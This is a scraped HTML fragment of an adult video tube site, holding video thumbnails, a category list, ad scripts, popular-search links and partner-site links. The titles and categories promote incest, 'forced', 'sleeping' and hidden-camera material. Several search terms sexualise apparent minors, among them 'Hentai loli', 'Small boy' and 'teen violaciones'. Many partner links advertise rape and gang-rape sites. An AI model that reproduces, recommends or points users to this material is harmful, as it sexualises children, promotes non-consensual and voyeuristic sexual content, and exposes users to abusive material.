                                    <img data-sg="caf2b691e05164e5" src="/thumbs/605/14623951677675365605_0.jpg" alt="dad crush - dirty step father comforts his sensual blonde step daughter with his huge hard dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> dad crush - dirty step father comforts his sensual blonde step daughter with his huge hard dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 82 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5084100471942667119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="468e5a714889db6f" src="/thumbs/119/5084100471942667119_0.jpg" alt="Young blacked girl fucked by an old man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young blacked girl fucked by an old man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548747491360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251fc635820" src="/thumbs/360/1426482548747491360_0.jpg" alt="Creamy squirt fuck xxx Flunking comrade s step daughter Gets A Golden" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creamy squirt fuck xxx Flunking comrade s step daughter Gets A Golden</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 191 views</li>
                                <li><i class="fa fa-upload"></i> 28.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16433820016623896079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e410a83c2992460f" src="/thumbs/79/16433820016623896079_0.jpg" alt="can you believe my mom is so fucking hot real mom son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> can you believe my mom is so fucking hot real mom son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 268 views</li>
                                <li><i class="fa fa-upload"></i> 13.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/101/Family/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3832 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2491 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1024 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 272 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5128 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1162 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1071 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 656 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 439 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dad
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1542 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daddy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4441 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2385 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14279 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 878 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 323 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 99 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1225 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Grandpa
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 767 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 892 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 649 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 599 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 943 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 141 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1526 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3846 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2023 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Boy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 639 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2234 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 546 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1020 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1154 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1106 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1584 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sleeping
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 182 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 268 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 197 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1063 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 632 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1790 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uncle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 604 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 244 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-search"></i> dirty talk mom creampie</a> <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-search"></i> Indian old young</a> <a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur"><i class="fa fa-search"></i> Small boy fuck mom voyeur</a> <a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn"><i class="fa fa-search"></i> old man forced porn</a> <a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies"><i class="fa fa-search"></i> korean son forced mom full movies</a> <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-search"></i> Mom son</a> <a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies"><i class="fa fa-search"></i> Vintage Taboo full movies</a> <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality"><i class="fa fa-search"></i> Real mom son amateur Homemade reality</a> <a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation"><i class="fa fa-search"></i> Couple orgasm compilation</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-search"></i> creampie compilation</a> <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-search"></i> Indian Kerala Mallu Busty</a> <a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon"><i class="fa fa-search"></i> Gay incest cartoon</a> <a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="fa fa-search"></i> Ensest taboo</a> <a href="/en/search/YW1hdGV1ciBhbmFsIGNyZWFtcGll/" target="_self" title="amateur anal creampie"><i class="fa fa-search"></i> amateur anal creampie</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-search"></i> forced</a> <a href="/en/search/YnJvdGhlciBzaXN0ZXI/" target="_self" title="brother sister"><i class="fa fa-search"></i> brother sister</a> <a href="/en/search/R2VybWFuICBJbnplc3Q/" target="_self" title="German  Inzest"><i class="fa fa-search"></i> German  Inzest</a> <a href="/en/search/SW5kaWFuIGJhdGggaGlkZGVuIGNhbQ/" target="_self" title="Indian bath hidden cam"><i class="fa fa-search"></i> Indian bath hidden cam</a> <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom"><i class="fa fa-search"></i> brother sister mom</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a> <a href="/en/search/YnJ1dGFsIHRlZW4gZ2FuZ2Jhbmc/" target="_self" title="brutal teen gangbang"><i class="fa fa-search"></i> brutal teen gangbang</a> <a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli"><i class="fa fa-search"></i> Hentai loli</a> <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="fa fa-search"></i> Hijab arab hidden cam</a> <a href="/en/search/RWNodGUgVmF0ZXIgVG9jaHRlciBhbmFs/" target="_self" title="Echte Vater Tochter anal"><i class="fa fa-search"></i> Echte Vater Tochter anal</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a> <a href="/en/search/R2lybCBjcmVhbXBpZQ/" target="_self" title="Girl creampie"><i class="fa fa-search"></i> Girl creampie</a> <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex"><i class="fa fa-search"></i> Real Indian mother and son sex</a> <a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen"><i class="fa fa-search"></i> Grandpa fucks teen</a> <a href="/en/search/ZmF0aGVyIGRhdWdodGVy/" target="_self" title="father daughter"><i class="fa fa-search"></i> father daughter</a> <a href="/en/search/VmF0ZXIgVG9jaHRlciBhbmFsIGRldXRzY2g/" target="_self" title="Vater Tochter anal deutsch"><i class="fa fa-search"></i> Vater Tochter anal deutsch</a> <a href="/en/search/bW9tIHNvbiBhbWF0ZXVy/" target="_self" title="mom son amateur"><i class="fa fa-search"></i> mom son amateur</a> <a href="/en/search/YXJhYiBkZXNpIHNleCB2aWRlbw/" target="_self" title="arab desi sex video"><i class="fa fa-search"></i> arab desi sex video</a> <a href="/en/search/dHJhbm55/" target="_self" title="tranny"><i class="fa fa-search"></i> tranny</a> <a href="/en/search/b2xkIHlvdW5nIGJsb3dqb2IgY3VtIGluIG1vdXRo/" target="_self" title="old young blowjob cum in mouth"><i class="fa fa-search"></i> old young blowjob cum in mouth</a> <a href="/en/search/YXNzIGxpY2tpbmcgbW9t/" target="_self" title="ass licking mom"><i class="fa fa-search"></i> ass licking mom</a> <a href="/en/search/RmF0aGVyIERhdWdodGVyIE1vdGhlciBQb3JuLCBTdGVwIERhdWdodGVyIFNleCBXaXRoIEZhdGhlciBUdWJlLCBDYXJ0b29uIEluY2VzdCBQb3JuIEdhbGxlcmllcw/" target="_self" title="Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries"><i class="fa fa-search"></i> Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries</a> <a href="/en/search/RGlydHkgdGFsaw/" target="_self" title="Dirty talk"><i class="fa fa-search"></i> Dirty talk</a> <a href="/en/search/VWhyIEFzaWF0aXNjaGUgTXV0dGVyIFNvaG4gQW5hbCB1bmQgM0QgSW56ZXN0IFNleA/" target="_self" title="Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex"><i class="fa fa-search"></i> Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex</a> <a href="/en/search/SG9ybnkgRmF0IENodWJieSBUZWVu/" target="_self" title="Horny Fat Chubby Teen"><i class="fa fa-search"></i> Horny Fat Chubby Teen</a> <a href="/en/search/UGFwYSBUb2NodGVyIEZhbWlsaWUgc2V4/" target="_self" title="Papa Tochter Familie sex"><i class="fa fa-search"></i> Papa Tochter Familie sex</a> <a href="/en/search/TW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="Mom caught son masturbating"><i class="fa fa-search"></i> Mom caught son masturbating</a> <a href="/en/search/cmFjaGVsIHN0ZWVsZSBtb3RoZXIgYW5kIHNvbg/" target="_self" title="rachel steele mother and son"><i class="fa fa-search"></i> rachel steele mother and son</a> <a href="/en/search/Z2VybWFuIGFtYXRldXIgYW5hbA/" target="_self" title="german amateur anal"><i class="fa fa-search"></i> german amateur anal</a> <a href="/en/search/YXVudCBuZXBoZXcgYW5hbCBtYXNzYWdl/" target="_self" title="aunt nephew anal massage"><i class="fa fa-search"></i> aunt nephew anal massage</a> <a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-search"></i> Sister</a> <a href="/en/search/am92ZW4gdGVlbiB2aW9sYWNpb25lcw/" target="_self" title="joven teen violaciones"><i class="fa fa-search"></i> joven teen violaciones</a> <a href="/en/search/bW9tIHNvbiBmYXRoZXIgZGF1Z2h0ZXIgZ3JvdXAgc2V4/" target="_self" title="mom son father daughter group sex"><i class="fa fa-search"></i> mom son father daughter group sex</a> <a href="/en/search/aGVudGFpIEV2aWwgRHZlaWwgb2YgRmF0aGVyIDI/" target="_self" title="hentai Evil Dveil of Father 2"><i class="fa fa-search"></i> hentai Evil Dveil of Father 2</a> <a href="/en/search/aGFpcnkgbW9tIHNvbiBjcmVhbXBpZSBiYWJ5bWFrZXI/" target="_self" title="hairy mom son creampie babymaker"><i class="fa fa-search"></i> hairy mom son creampie babymaker</a> <a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee"><i class="fa fa-search"></i> Old man Boss fucks his tight employee</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="http://incest.pro" data-ct="2295281504"><i class="fa fa-check"></i> Incest.pro Tube</a><a href="https://realincest.cc/" data-ct="452835852"><i class="fa fa-check"></i> realincest.cc</a><a href="https://incest-porn.com" data-ct="647060781"><i class="fa fa-check"></i> Incest Porn</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://realxnxxmomandson.com/" data-ct="3927770149"><i class="fa fa-check"></i> realxnxxmomandson</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="fa fa-check"></i> rape videos site</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="fa fa-check"></i> realmomsonfuck.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="fa fa-check"></i> forced orgasm site</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="fa fa-check"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="fa fa-check"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="fa fa-check"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="fa fa-check"></i> taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="fa fa-check"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="fa fa-check"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="fa fa-check"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="fa fa-check"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="fa fa-check"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="fa fa-check"></i> Daughter Porn</a><a href="https://taboosex.org/" data-ct="325212669"><i class="fa fa-check"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" 